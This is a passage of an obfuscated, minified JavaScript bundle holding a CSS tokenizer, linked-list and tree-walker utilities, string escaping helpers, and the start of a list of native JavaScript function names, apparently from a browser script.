kW=a3q;return D<X?G[kW(0xbd2)](D):0x0;}function F(){return S=(0x0,h['yQ'])(G,S),(0x0,R['o6'])(Y(S),Y(S+0x1),Y(S+0x2))?(I=A['fg'],void(S=(0x0,h['Ui'])(G,S))):0x25===Y(S)?(I=A['Ne'],void S++):void(I=A['wN']);}function z(){const kY=a3q,D=S;return S=(0x0,h['Ui'])(G,S),(0x0,h['s0'])(G,D,S,kY(0xfbb))&&0x28===Y(S)?(S=(0x0,h['yK'])(G,S+0x1),0x22===Y(S)||0x27===Y(S)?(I=A['zt'],void(S=D+0x4)):void(function(){const kF=kY;for(I=A['s0'],S=(0x0,h['yK'])(G,S);S<G[kF(0xd20)];S++){const T=G[kF(0xbd2)](S);switch((0x0,R['GI'])(T)){case 0x29:return void S++;case R['U$']:return S=(0x0,h['yK'])(G,S),0x29===Y(S)||S>=G[kF(0xd20)]?void(S<G[kF(0xd20)]&&S++):(S=(0x0,h['FW'])(G,S),void(I=A['VY']));case 0x22:case 0x27:case 0x28:case R['lP']:return S=(0x0,h['FW'])(G,S),void(I=A['VY']);case 0x5c:if((0x0,R['Mi'])(T,Y(S+0x1))){S=(0x0,h['KJ'])(G,S)-0x1;break;}return S=(0x0,h['FW'])(G,S),void(I=A['VY']);}}}())):0x28===Y(S)?(I=A['zt'],void S++):void(I=A['Vy']);}function C(D){const kz=a3q;for(D||(D=Y(S++)),I=A['Qf'];S<G[kz(0xd20)];S++){const T=G[kz(0xbd2)](S);switch((0x0,R['GI'])(T)){case D:return void S++;case R['U$']:if((0x0,R['Z9'])(T))return S+=(0x0,h['xC'])(G,S,T),void(I=A['Fg']);break;case 0x5c:if(S===G[kz(0xd20)]-0x1)break;const j=Y(S+0x1);(0x0,R['Z9'])(j)?S+=(0x0,h['xC'])(G,S+0x1,j):(0x0,R['Mi'])(T,j)&&(S=(0x0,h['KJ'])(G,S)-0x1);}}}const X=(G=String(G||''))[kC(0xd20)];let I,H=(0x0,R['vr'])(Y(0x0)),S=H;for(;S<X;){const D=G[kC(0xbd2)](S);switch((0x0,R['GI'])(D)){case R['U$']:I=A['M$'],S=(0x0,h['yK'])(G,S+0x1);break;case 0x22:C();break;case 0x23:(0x0,R['Eo'])(Y(S+0x1))||(0x0,R['Mi'])(Y(S+0x1),Y(S+0x2))?(I=A['Vw'],S=(0x0,h['Ui'])(G,S+0x1)):(I=A['_i'],S++);break;case 0x27:C();break;case 0x28:I=A['AJ'],S++;break;case 0x29:I=A['no'],S++;break;case 0x2b:(0x0,R['eO'])(D,Y(S+0x1),Y(S+0x2))?F():(I=A['_i'],S++);break;case 0x2c:I=A['A9'],S++;break;case 0x2d:(0x0,R['eO'])(D,Y(S+0x1),Y(S+0x2))?F():0x2d===Y(S+0x1)&&0x3e===Y(S+0x2)?(I=A['zG'],S+=0x3):(0x0,R['o6'])(D,Y(S+0x1),Y(S+0x2))?z():(I=A['_i'],S++);break;case 0x2e:(0x0,R['eO'])(D,Y(S+0x1),Y(S+0x2))?F():(I=A['_i'],S++);break;case 0x2f:0x2a===Y(S+0x1)?(I=A['Mw'],S=G[kC(0x189)]('*/',S+0x2),S=-0x1===S?G[kC(0xd20)]:S+0x2):(I=A['_i'],S++);break;case 0x3a:I=A['Qx'],S++;break;case 0x3b:I=A['Qq'],S++;break;case 0x3c:0x21===Y(S+0x1)&&0x2d===Y(S+0x2)&&0x2d===Y(S+0x3)?(I=A['lh'],S+=0x4):(I=A['_i'],S++);break;case 0x40:(0x0,R['o6'])(Y(S+0x1),Y(S+0x2),Y(S+0x3))?(I=A['zu'],S=(0x0,h['Ui'])(G,S+0x1)):(I=A['_i'],S++);break;case 0x5b:I=A['hk'],S++;break;case 0x5c:(0x0,R['Mi'])(D,Y(S+0x1))?z():(I=A['_i'],S++);break;case 0x5d:I=A['Oh'],S++;break;case 0x7b:I=A['X6'],S++;break;case 0x7d:I=A['Q0'],S++;break;case R['Ym']:F();break;case R['Od']:z();break;default:I=A['_i'],S++;}W(I,H,H=S);}}},0x1738:(N,B,O)=>{'use strict';const kX=a3q;O['d'](B,{'A':()=>A});const A=[kX(0xf22),kX(0xd1b),kX(0xc4b),kX(0xcae),kX(0x4d0),kX(0x2c2),kX(0xab2),kX(0xe94),kX(0x848),kX(0x3bb),kX(0x809),kX(0x8d4),kX(0x450),kX(0x1006),kX(0xcbd),kX(0x523),kX(0xf1c),kX(0x2ec),kX(0x1003),kX(0xaea),kX(0x5a9),kX(0x53f),kX(0x871),kX(0x7a2),kX(0x691),kX(0xdb2)];},0xb59:(N,B,O)=>{'use strict';O['d'](B,{'A9':()=>f0,'AJ':()=>f3,'Fg':()=>X,'LT':()=>R,'M$':()=>Z,'Mw':()=>f7,'Ne':()=>j,'Oh':()=>f2,'Q0':()=>f6,'Qf':()=>z,'Qq':()=>K,'Qx':()=>U,'VY':()=>H,'Vw':()=>F,'Vy':()=>G,'X6':()=>f5,'_i':()=>D,'fg':()=>Q,'hk':()=>f1,'lh':()=>P,'no':()=>f4,'s0':()=>I,'wN':()=>T,'zG':()=>L,'zt':()=>W,'zu':()=>Y});const R=0x0,G=0x1,W=0x2,Y=0x3,F=0x4,z=0x5,X=0x6,I=0x7,H=0x8,D=0x9,T=0xa,j=0xb,Q=0xc,Z=0xd,P=0xe,L=0xf,U=0x10,K=0x11,f0=0x12,f1=0x13,f2=0x14,f3=0x15,f4=0x16,f5=0x17,f6=0x18,f7=0x19;},0x1945:(N,B,O)=>{'use strict';O['d'](B,{'FW':()=>X,'KJ':()=>F,'Nb':()=>E,'Ui':()=>z,'Z4':()=>G,'s0':()=>k,'sR':()=>I,'xC':()=>v,'yK':()=>W,'yQ':()=>C});var A=O(0x9f5);function R(H,S){const ke=a3q;return S<H[ke(0xd20)]?H[ke(0xbd2)](S):0x0;}function v(H,S,D){return 0xd===D&&0xa===R(H,S+0x1)?0x2:0x1;}function E(H,S,D){const kI=a3q;let T=H[kI(0xbd2)](S);return(0x0,A['Vv'])(T)&&(T|=0x20),T===D;}function k(H,S,D,T){const kH=a3q;if(D-S!==T[kH(0xd20)])return!0x1;if(S<0x0||D>H[kH(0xd20)])return!0x1;for(let j=S;j<D;j++){const Q=T[kH(0xbd2)](j-S);let Z=H[kH(0xbd2)](j);if((0x0,A['Vv'])(Z)&&(Z|=0x20),Z!==Q)return!0x1;}return!0x0;}function G(H,S){const kS=a3q;for(;S>=0x0&&(0x0,A['i0'])(H[kS(0xbd2)](S));S--);return S+0x1;}function W(H,S){const kD=a3q;for(;S<H[kD(0xd20)]&&(0x0,A['i0'])(H[kD(0xbd2)](S));S++);return S;}function Y(H,S){const kr=a3q;for(;S<H[kr(0xd20)]&&(0x0,A['yp'])(H[kr(0xbd2)](S));S++);return S;}function F(H,S){const kT=a3q;if(S+=0x2,(0x0,A['tB'])(R(H,S-0x1))){for(const T=Math[kT(0xd2f)](H[kT(0xd20)],S+0x5);S<T&&(0x0,A['tB'])(R(H,S));S++);const D=R(H,S);(0x0,A['i0'])(D)&&(S+=v(H,S,D));}return S;}function z(H,S){const ka=a3q;for(;S<H[ka(0xd20)];S++){const D=H[ka(0xbd2)](S);if(!(0x0,A['Eo'])(D)){if(!(0x0,A['Mi'])(D,R(H,S+0x1)))break;S=F(H,S)-0x1;}}return S;}function C(H,S){const kj=a3q;let D=H[kj(0xbd2)](S);if(0x2b!==D&&0x2d!==D||(D=H[kj(0xbd2)](S+=0x1)),(0x0,A['yp'])(D)&&(S=Y(H,S+0x1),D=H[kj(0xbd2)](S)),0x2e===D&&(0x0,A['yp'])(H[kj(0xbd2)](S+0x1))&&(S=Y(H,S+=0x2)),E(H,S,0x65)){let T=0x0;D=H[kj(0xbd2)](S+0x1),0x2d!==D&&0x2b!==D||(T=0x1,D=H[kj(0xbd2)](S+0x2)),(0x0,A['yp'])(D)&&(S=Y(H,S+0x1+T+0x1));}return S;}function X(H,S){const kQ=a3q;for(;S<H[kQ(0xd20)];S++){const D=H[kQ(0xbd2)](S);if(0x29===D){S++;break;}(0x0,A['Mi'])(D,R(H,S+0x1))&&(S=F(H,S));}return S;}function I(H){const ki=a3q;if(0x1===H[ki(0xd20)]&&!(0x0,A['tB'])(H[ki(0xbd2)](0x0)))return H[0x0];let S=parseInt(H,0x10);return(0x0===S||S>=0xd800&&S<=0xdfff||S>0x10ffff)&&(S=0xfffd),String[ki(0xfa2)](S);}},0x1aa:(N,B,O)=>{'use strict';const ko=a3q;O['d'](B,{'B':()=>c});let A=null;class c{static[ko(0xd19)](R){return{'prev':null,'next':null,'data':R};}constructor(){const kn=ko;this[kn(0x920)]=null,this[kn(0xbee)]=null,this[kn(0x599)]=null;}[ko(0xd19)](R){const kZ=ko;return c[kZ(0xd19)](R);}[ko(0x539)](R,h){const kb=ko;let s;return null!==A?(s=A,A=A[kb(0x599)],s[kb(0xc64)]=R,s[kb(0x816)]=h,s[kb(0x599)]=this[kb(0x599)]):s={'prev':R,'next':h,'cursor':this[kb(0x599)]},this[kb(0x599)]=s,s;}[ko(0xfb5)](){const kP=ko,{cursor:R}=this;this[kP(0x599)]=R[kP(0x599)],R[kP(0xc64)]=null,R[kP(0x816)]=null,R[kP(0x599)]=A,A=R;}[ko(0x391)](R,h,s,v){const kL=ko;let {cursor:d}=this;for(;null!==d;)d[kL(0xc64)]===R&&(d[kL(0xc64)]=h),d[kL(0x816)]===s&&(d[kL(0x816)]=v),d=d[kL(0x599)];}*[Symbol[ko(0x8ff)]](){const kp=ko;for(let R=this[kp(0x920)];null!==R;R=R[kp(0x816)])yield R[kp(0x312)];}get[ko(0xe64)](){const kl=ko;let R=0x0;for(let h=this[kl(0x920)];null!==h;h=h[kl(0x816)])R++;return R;}get[ko(0x6b3)](){const kg=ko;return null===this[kg(0x920)];}get[ko(0xe13)](){const kU=ko;return this[kU(0x920)]&&this[kU(0x920)][kU(0x312)];}get[ko(0x235)](){const kx=ko;return this[kx(0xbee)]&&this[kx(0xbee)][kx(0x312)];}[ko(0x96f)](R){const ky=ko;let h=null;this[ky(0x920)]=null;for(let s of R){const v=c[ky(0xd19)](s);null!==h?h[ky(0x816)]=v:this[ky(0x920)]=v,v[ky(0xc64)]=h,h=v;}return this[ky(0xbee)]=h,this;}[ko(0x89b)](){return[...this];}[ko(0x9c8)](){return[...this];}[ko(0xc6c)](R,h=this){const kw=ko,s=this[kw(0x539)](null,this[kw(0x920)]);for(;null!==s[kw(0x816)];){const v=s[kw(0x816)];s[kw(0x816)]=v[kw(0x816)],R[kw(0xb29)](h,v[kw(0x312)],v,this);}this[kw(0xfb5)]();}[ko(0x347)](R,h=this){const kM=ko,s=this[kM(0x539)](this[kM(0xbee)],null);for(;null!==s[kM(0xc64)];){const v=s[kM(0xc64)];s[kM(0xc64)]=v[kM(0xc64)],R[kM(0xb29)](h,v[kM(0x312)],v,this);}this[kM(0xfb5)]();}[ko(0xb88)](R,h,s=this){const kK=ko;let v,d=this[kK(0x539)](null,this[kK(0x920)]),E=h;for(;null!==d[kK(0x816)];)v=d[kK(0x816)],d[kK(0x816)]=v[kK(0x816)],E=R[kK(0xb29)](s,E,v[kK(0x312)],v,this);return this[kK(0xfb5)](),E;}[ko(0xa2d)](R,h,s=this){const km=ko;let v,d=this[km(0x539)](this[km(0xbee)],null),E=h;for(;null!==d[km(0xc64)];)v=d[km(0xc64)],d[km(0xc64)]=v[km(0xc64)],E=R[km(0xb29)](s,E,v[km(0x312)],v,this);return this[km(0xfb5)](),E;}[ko(0xd25)](R,h=this){const u0=ko;for(let s=this[u0(0x920)];null!==s;s=s[u0(0x816)])if(R[u0(0xb29)](h,s[u0(0x312)],s,this))return!0x0;return!0x1;}[ko(0x734)](R,h=this){const u1=ko,s=new c();for(let v=this[u1(0x920)];null!==v;v=v[u1(0x816)])s[u1(0x36a)](R[u1(0xb29)](h,v[u1(0x312)],v,this));return s;}[ko(0x21e)](R,h=this){const u2=ko,s=new c();for(let v=this[u2(0x920)];null!==v;v=v[u2(0x816)])R[u2(0xb29)](h,v[u2(0x312)],v,this)&&s[u2(0x36a)](v[u2(0x312)]);return s;}[ko(0x399)](R,h,s=this){const u3=ko;if(null===R)return;const v=this[u3(0x539)](null,R);for(;null!==v[u3(0x816)];){const d=v[u3(0x816)];if(v[u3(0x816)]=d[u3(0x816)],h[u3(0xb29)](s,d[u3(0x312)],d,this))break;}this[u3(0xfb5)]();}[ko(0xef8)](R,h,s=this){const u4=ko;if(null===R)return;const v=this[u4(0x539)](R,null);for(;null!==v[u4(0xc64)];){const d=v[u4(0xc64)];if(v[u4(0xc64)]=d[u4(0xc64)],h[u4(0xb29)](s,d[u4(0x312)],d,this))break;}this[u4(0xfb5)]();}[ko(0x92b)](){const u5=ko;this[u5(0x920)]=null,this[u5(0xbee)]=null;}[ko(0x4b2)](){const u6=ko,R=new c();for(let h of this)R[u6(0x36a)](h);return R;}[ko(0x8af)](R){const u7=ko;return this[u7(0x391)](null,R,this[u7(0x920)],R),null!==this[u7(0x920)]?(this[u7(0x920)][u7(0xc64)]=R,R[u7(0x816)]=this[u7(0x920)]):this[u7(0xbee)]=R,this[u7(0x920)]=R,this;}[ko(0x60e)](R){const u8=ko;return this[u8(0x8af)](c[u8(0xd19)](R));}[ko(0x80c)](R){const u9=ko;return this[u9(0xbea)](R);}[ko(0x36a)](R){const uf=ko;return this[uf(0xbea)](c[uf(0xd19)](R));}[ko(0xbea)](R,h=null){const uq=ko;if(null!==h){if(this[uq(0x391)](h[uq(0xc64)],R,h,R),null===h[uq(0xc64)]){if(this[uq(0x920)]!==h)throw new Error(uq(0x524));this[uq(0x920)]=R,h[uq(0xc64)]=R,R[uq(0x816)]=h,this[uq(0x391)](null,R);}else h[uq(0xc64)][uq(0x816)]=R,R[uq(0xc64)]=h[uq(0xc64)],h[uq(0xc64)]=R,R[uq(0x816)]=h;}else this[uq(0x391)](this[uq(0xbee)],R,null,R),null!==this[uq(0xbee)]?(this[uq(0xbee)][uq(0x816)]=R,R[uq(0xc64)]=this[uq(0xbee)]):this[uq(0x920)]=R,this[uq(0xbee)]=R;return this;}[ko(0xad2)](R,h){const uJ=ko;return this[uJ(0xbea)](c[uJ(0xd19)](R),h);}[ko(0xcb9)](R){const uV=ko;if(this[uV(0x391)](R,R[uV(0xc64)],R,R[uV(0x816)]),null!==R[uV(0xc64)])R[uV(0xc64)][uV(0x816)]=R[uV(0x816)];else{if(this[uV(0x920)]!==R)throw new Error(uV(0x1b9));this[uV(0x920)]=R[uV(0x816)];}if(null!==R[uV(0x816)])R[uV(0x816)][uV(0xc64)]=R[uV(0xc64)];else{if(this[uV(0xbee)]!==R)throw new Error(uV(0x1b9));this[uV(0xbee)]=R[uV(0xc64)];}return R[uV(0xc64)]=null,R[uV(0x816)]=null,R;}[ko(0x2bf)](R){const uN=ko;this[uN(0xbea)](c[uN(0xd19)](R));}[ko(0x447)](){const uB=ko;return null!==this[uB(0xbee)]?this[uB(0xcb9)](this[uB(0xbee)]):null;}[ko(0x6f6)](R){const uO=ko;this[uO(0x8af)](c[uO(0xd19)](R));}[ko(0x9f4)](){const uA=ko;return null!==this[uA(0x920)]?this[uA(0xcb9)](this[uA(0x920)]):null;}[ko(0xf0d)](R){const uc=ko;return this[uc(0x8a8)](R,this[uc(0x920)]);}[ko(0x388)](R){const uR=ko;return this[uR(0x8a8)](R);}[ko(0x8a8)](R,h){const uh=ko;return null===R[uh(0x920)]||(null!=h?(this[uh(0x391)](h[uh(0xc64)],R[uh(0xbee)],h,R[uh(0x920)]),null!==h[uh(0xc64)]?(h[uh(0xc64)][uh(0x816)]=R[uh(0x920)],R[uh(0x920)][uh(0xc64)]=h[uh(0xc64)]):this[uh(0x920)]=R[uh(0x920)],h[uh(0xc64)]=R[uh(0xbee)],R[uh(0xbee)][uh(0x816)]=h):(this[uh(0x391)](this[uh(0xbee)],R[uh(0xbee)],null,R[uh(0x920)]),null!==this[uh(0xbee)]?(this[uh(0xbee)][uh(0x816)]=R[uh(0x920)],R[uh(0x920)][uh(0xc64)]=this[uh(0xbee)]):this[uh(0x920)]=R[uh(0x920)],this[uh(0xbee)]=R[uh(0xbee)]),R[uh(0x920)]=null,R[uh(0xbee)]=null),this;}[ko(0x7c2)](R,h){const ut=ko;ut(0x920)in h?this[ut(0x8a8)](h,R):this[ut(0xbea)](h,R),this[ut(0xcb9)](R);}}},0x12dd:(N,B,O)=>{'use strict';O(0x1aa);},0x192b:(N,B,O)=>{'use strict';function A(c,R){const us=a3q,h=Object[us(0x5a4)](SyntaxError[us(0x6f4)]),s=new Error();return Object[us(0xe8f)](h,{'name':c,'message':R,get 'stack'(){const uv=us;return(s[uv(0x6e0)]||'')[uv(0x7c2)](/^(.+\n){1,3}/,c+':\x20'+R+'\x0a');}});}O['d'](B,{'a':()=>A});},0x122e:(N,B,O)=>{'use strict';O(0x11ac);},0xc8c:(N,B,O)=>{'use strict';O['d'](B,{'MZ':()=>d,'Si':()=>v,'vs':()=>E});const A=new Map(),R=new Map(),h=0x2d,v=function(u){const ud=a3q;if(A[ud(0xbcb)](u))return A[ud(0xcdc)](u);const G=u[ud(0xb5d)]();let W=A[ud(0xcdc)](G);if(void 0x0===W){const Y=E(G,0x0),F=Y?'':k(G,0x0);W=Object[ud(0xb68)]({'basename':G[ud(0x415)](F[ud(0xd20)]),'name':G,'prefix':F,'vendor':F,'custom':Y});}return A[ud(0x740)](u,W),W;},d=function(u){const uE=a3q;if(R[uE(0xbcb)](u))return R[uE(0xcdc)](u);let G=u,W=u[0x0];'/'===W?W='/'===u[0x1]?'//':'/':'_'!==W&&'*'!==W&&'$'!==W&&'#'!==W&&'+'!==W&&'&'!==W&&(W='');const Y=E(G,W[uE(0xd20)]);if(!Y&&(G=G[uE(0xb5d)](),R[uE(0xbcb)](G))){const X=R[uE(0xcdc)](G);return R[uE(0x740)](u,X),X;}const F=Y?'':k(G,W[uE(0xd20)]),z=G[uE(0x415)](0x0,W[uE(0xd20)]+F[uE(0xd20)]),C=Object[uE(0xb68)]({'basename':G[uE(0x415)](z[uE(0xd20)]),'name':G[uE(0x415)](W[uE(0xd20)]),'hack':W,'vendor':F,'prefix':z,'custom':Y});return R[uE(0x740)](u,C),C;};function E(u,G){const uk=a3q;return G=G||0x0,u[uk(0xd20)]-G>=0x2&&u[uk(0xbd2)](G)===h&&u[uk(0xbd2)](G+0x1)===h;}function k(u,G){const uu=a3q;if(G=G||0x0,u[uu(0xd20)]-G>=0x3&&u[uu(0xbd2)](G)===h&&u[uu(0xbd2)](G+0x1)!==h){const W=u[uu(0x189)]('-',G+0x2);if(-0x1!==W)return u[uu(0xb95)](G,W+0x1);}return'';}},0x18bf:(N,B,O)=>{'use strict';O['d'](B,{'D':()=>v,'l':()=>d});var A=O(0x11ac);const c=0x5c,R=0x22,h=0x27;function v(E){const uG=a3q,k=E[uG(0xd20)],u=E[uG(0xbd2)](0x0),G=u===R||u===h?0x1:0x0,W=0x1===G&&k>0x1&&E[uG(0xbd2)](k-0x1)===u?k-0x2:k-0x1;let Y='';for(let F=G;F<=W;F++){let z=E[uG(0xbd2)](F);if(z===c){if(F===W){F!==k-0x1&&(Y=E[uG(0x415)](F+0x1));break;}if(z=E[uG(0xbd2)](++F),(0x0,A['Mi'])(c,z)){const C=F-0x1,X=(0x0,A['KJ'])(E,C);F=X-0x1,Y+=(0x0,A['sR'])(E[uG(0xb95)](C+0x1,X));}else 0xd===z&&0xa===E[uG(0xbd2)](F+0x1)&&F++;}else Y+=E[F];}return Y;}function d(E,k){const uW=a3q,u=k?'\x27':'\x22',G=k?h:R;let W='',Y=!0x1;for(let F=0x0;F<E[uW(0xd20)];F++){const z=E[uW(0xbd2)](F);0x0!==z?z<=0x1f||0x7f===z?(W+='\x5c'+z[uW(0x341)](0x10),Y=!0x0):z===G||z===c?(W+='\x5c'+E[uW(0x1070)](F),Y=!0x1):(Y&&((0x0,A['tB'])(z)||(0x0,A['i0'])(z))&&(W+='\x20'),W+=E[uW(0x1070)](F),Y=!0x1):W+='�';}return u+W+u;}},0x15b1:(N,B,O)=>{'use strict';O['d'](B,{'D':()=>W,'l':()=>Y});var A=O(0x11ac);const R=0x20,h=0x5c,v=0x22,E=0x27,k=0x28,G=0x29;function W(F){const uY=a3q,z=F[uY(0xd20)];let C=0x4,X=F[uY(0xbd2)](z-0x1)===G?z-0x2:z-0x1,I='';for(;C<X&&(0x0,A['i0'])(F[uY(0xbd2)](C));)C++;for(;C<X&&(0x0,A['i0'])(F[uY(0xbd2)](X));)X--;for(let H=C;H<=X;H++){let S=F[uY(0xbd2)](H);if(S===h){if(H===X){H!==z-0x1&&(I=F[uY(0x415)](H+0x1));break;}if(S=F[uY(0xbd2)](++H),(0x0,A['Mi'])(h,S)){const D=H-0x1,T=(0x0,A['KJ'])(F,D);H=T-0x1,I+=(0x0,A['sR'])(F[uY(0xb95)](D+0x1,T));}else 0xd===S&&0xa===F[uY(0xbd2)](H+0x1)&&H++;}else I+=F[H];}return I;}function Y(F){const uF=a3q;let z='',C=!0x1;for(let X=0x0;X<F[uF(0xd20)];X++){const I=F[uF(0xbd2)](X);0x0!==I?I<=0x1f||0x7f===I?(z+='\x5c'+I[uF(0x341)](0x10),C=!0x0):I===R||I===h||I===v||I===E||I===k||I===G?(z+='\x5c'+F[uF(0x1070)](X),C=!0x1):(C&&(0x0,A['tB'])(I)&&(z+='\x20'),z+=F[uF(0x1070)](X),C=!0x1):z+='�';}return uF(0xae3)+z+')';}},0x2495:(N,B,O)=>{'use strict';const uz=a3q;O['d'](B,{'j':()=>G});const {hasOwnProperty:A}=Object[uz(0x6f4)],R=function(){};function h(W){const uC=uz;return uC(0x751)==typeof W?W:R;}function v(W,Y){return function(F,z,C){const uX=a3q;F[uX(0x519)]===Y&&W[uX(0xb29)](this,F,z,C);};}function E(W,Y){const ue=uz,F=Y[ue(0x319)],z=[];for(const C in F){if(!0x1===A[ue(0xb29)](F,C))continue;let X=F[C];const I={'name':C,'type':!0x1,'nullable':!0x1};Array[ue(0xb91)](X)||(X=[X]);for(const H of X)null===H?I[ue(0x680)]=!0x0:ue(0x5a2)==typeof H?I[ue(0x519)]=ue(0xa78):Array[ue(0xb91)](H)&&(I[ue(0x519)]=ue(0x915));I[ue(0x519)]&&z[ue(0x2bf)](I);}return z[ue(0xd20)]?{'context':Y[ue(0x238)],'fields':z}:null;}function k(W,Y){const uI=uz,F=W[uI(0x286)][uI(0xb3b)](),z=W[uI(0x9c5)],C=uI(0x5a2)==typeof z;return Y&&F[uI(0x2df)](),function(X,I,H,S){const uH=uI;let D;C&&(D=I[z],I[z]=X);for(const T of F){const j=X[T[uH(0x610)]];if(!T[uH(0x680)]||j){if(uH(0x915)===T[uH(0x519)]){if(Y?j[uH(0xa2d)](S,!0x1):j[uH(0xb88)](S,!0x1))return!0x0;}else{if(H(j))return!0x0;}}}C&&(I[z]=D);};}function u({StyleSheet:W,Atrule:Y,Rule:F,Block:z,DeclarationList:C}){return{'Atrule':{'StyleSheet':W,'Atrule':Y,'Rule':F,'Block':z},'Rule':{'StyleSheet':W,'Atrule':Y,'Rule':F,'Block':z},'Declaration':{'StyleSheet':W,'Atrule':Y,'Rule':F,'Block':z,'DeclarationList':C}};}function G(W){const uD=uz,Y=function(D){const uS=a3q,T={};for(const j in D[uS(0xa78)])if(A[uS(0xb29)](D[uS(0xa78)],j)){const Q=D[uS(0xa78)][j];if(!Q[uS(0x319)])throw new Error(uS(0xe33)+j+uS(0x571));T[j]=E(0x0,Q);}return T;}(W),F={},z={},C=Symbol(uD(0xa43)),X=Symbol(uD(0xb97));for(const D in Y)A[uD(0xb29)](Y,D)&&null!==Y[D]&&(F[D]=k(Y[D],!0x1),z[D]=k(Y[D],!0x0));const I=u(F),H=u(z),S=function(T,j){const uT=uD;function Q(x,w,M){const ur=a3q,K=Z[ur(0xb29)](U,x,w,M);return K===C||K!==X&&(!(!P[ur(0x1056)](x[ur(0x519)])||!P[x[ur(0x519)]](x,U,Q,L))||b[ur(0xb29)](U,x,w,M)===C);}let Z=R,b=R,P=F,L=(x,w,M,K)=>x||Q(w,M,K);const U={'break':C,'skip':X,'root':T,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(uT(0x751)==typeof j)Z=j;else{if(j&&(Z=h(j[uT(0xa9f)]),b=h(j[uT(0xcf6)]),j[uT(0x2df)]&&(P=z),j[uT(0x741)])){if(I[uT(0x1056)](j[uT(0x741)]))P=j[uT(0x2df)]?H[j[uT(0x741)]]:I[j[uT(0x741)]];else{if(!Y[uT(0x1056)](j[uT(0x741)]))throw new Error(uT(0x53b)+j[uT(0x741)]+uT(0xd30)+Object[uT(0xee6)](Y)[uT(0xa3a)]()[uT(0x8ca)](',\x20')+')');}Z=v(Z,j[uT(0x741)]),b=v(b,j[uT(0x741)]);}}if(Z===R&&b===R)throw new Error(uT(0x294));Q(T);};return S[uD(0x7fd)]=C,S[uD(0x7b3)]=X,S[uD(0x750)]=function(T,j){let Q=null;return S(T,function(Z,b,P){const ua=a3q;if(j[ua(0xb29)](this,Z,b,P))return Q=Z,C;}),Q;},S[uD(0x708)]=function(T,j){let Q=null;return S(T,{'reverse':!0x0,'enter'(Z,b,P){const uj=a3q;if(j[uj(0xb29)](this,Z,b,P))return Q=Z,C;}}),Q;},S[uD(0xffa)]=function(T,j){const Q=[];return S(T,function(Z,b,P){const uQ=a3q;j[uQ(0xb29)](this,Z,b,P)&&Q[uQ(0x2bf)](Z);}),Q;},S;}}},q={};function J(N){const ui=a3q;var B=q[N];if(void 0x0!==B)return B[ui(0xa91)];var O=q[N]={'exports':{}};return f[N](O,O[ui(0xa91)],J),O[ui(0xa91)];}J['d']=(N,B)=>{const uo=a3q;for(var O in B)J['o'](B,O)&&!J['o'](N,O)&&Object[uo(0x29c)](N,O,{'enumerable':!0x0,'get':B[O]});},J['g']=(function(){const un=a3q;if(un(0xeda)==typeof globalThis)return globalThis;try{return this||new Function(un(0xe74))();}catch(N){if(un(0xeda)==typeof window)return window;}}()),J['o']=(N,B)=>Object[uZ(0x6f4)][uZ(0x1056)][uZ(0xb29)](N,B),J['r']=N=>{const ub=uZ;ub(0x2f8)!=typeof Symbol&&Symbol[ub(0x1db)]&&Object[ub(0x29c)](N,Symbol[ub(0x1db)],{'value':ub(0xb8b)}),Object[ub(0x29c)](N,ub(0x42b),{'value':!0x0});};var V={};((()=>{'use strict';const ug=uZ;var f0=J(0x2197),f1=J(0x13a3),f2=J(0x81),f3=J(0x1fa9),f4=J(0x12e6),f5=J(0x1b6c),f6=J(0x2126),f7=J(0x6),f8=J(0x469);const f9=()=>(0x0,f7['c'])(async V0=>{const uP=a3q;for(document[uP(0xf9c)]&&V0();!document[uP(0xf9c)];)await(0x0,f8['y'])(0x64);V0();});var ff=J(0x739);const fq=(V0,V1)=>{const uL=a3q;if(uL(0x5a2)!=typeof V0||uL(0x5a2)!=typeof V1)return!0x1;const V2=V0[uL(0xd20)],V3=V1[uL(0xd20)];if(0x0===V2&&0x0===V3)return!0x0;if(0x0===V2)return!0x1;if(0x0===V3)return!0x0;if(V2<V3)return!0x1;let V4=!0x0;for(let V5=0x0;V5<=V3;V5++)if(V0[V2-V5]!==V1[V3-V5]){V4=!0x1;break;}return V4;},fJ=(V0,V1)=>{const up=a3q;if(up(0x5a2)!=typeof V0||up(0x5a2)!=typeof V1)return!0x1;const V2=V0[up(0xd20)],V3=V1[up(0xd20)];if(0x0===V2&&0x0===V3)return!0x0;if(0x0===V2)return!0x1;if(0x0===V3)return!0x0;if(V2<V3)return!0x1;for(let V4=0x0;V4<V0[up(0xd20)];V4++)if(V0[V4]===V1[0x0]){let V5=!0x0;for(let V6=0x1;V6<V1[up(0xd20)];V6++)if(!V0[V4+V6]||V0[V4+V6]!==V1[V6]){V5=!0x1;break;}if(V5)return!0x0;}return!0x1;},fV=(V0,V1)=>{const ul=a3q;if(ul(0x5a2)!=typeof V0||ul(0x5a2)!=typeof V1)return-0x1;const V2=V0[ul(0xd20)],V3=V1[ul(0xd20)];if(0x0===V2&&0x0===V3)return-0x1;if(0x0===V2)return-0x1;if(0x0===V3)return-0x1;if(V2<V3)return-0x1;for(let V4=0x0;V4<V0[ul(0xd20)];V4++)if(V0[V4]===V1[0x0]){let V5=!0x0;for(let V6=0x1;V6<V1[ul(0xd20)];V6++)if(!V0[V4+V6]||V0[V4+V6]!==V1[V6]){V5=!0x1;break;}if(V5)return V4;}return-0x1;},fN=[[ug(0xe58)],[ug(0xcdf)],[ug(0x766),ug(0xdf4)],[ug(0x766),ug(0xb91)],[ug(0x766),ug(0x6f4),ug(0x21e)],[ug(0x766),ug(0x6f4),ug(0x750)],[ug(0x766),ug(0x6f4),ug(0xd6d)],[ug(0x766),ug(0x6f4),ug(0x859)],[ug(0x766),ug(0x6f4),ug(0x430)],[ug(0x766),ug(0x6f4),ug(0xc6c)],[ug(0x766),ug(0x6f4),ug(0xfb2)],[ug(0x766),ug(0x6f4),ug(0x8ca)],[ug(0x766),ug(0x6f4),ug(0x734)],[ug(0x766),ug(0x6f4),ug(0x2bf)],[ug(0x766),ug(0x6f4),ug(0xb88)],[ug(0x766),ug(0x6f4),ug(0x2df)],[ug(0x766),ug(0x6f4),ug(0x9f4)],[ug(0x766),ug(0x6f4),ug(0xd25)],[ug(0xbc9)],[ug(0x324)],[ug(0x9d9)],[ug(0x87d)],[ug(0xf15)],[ug(0xd42)],[ug(0xa8e),ug(0x6f4),ug(0x22a)],[ug(0xa8e),ug(0x6f4),ug(0xf5e)],[ug(0xa8e),ug(0x6f4),ug(0xc33)],[ug(0x71d),ug(0x6f4),ug(0xffc)],[ug(0x818),ug(0xd85)],[ug(0x818),ug(0x6f4),ug(0xc38)],[ug(0x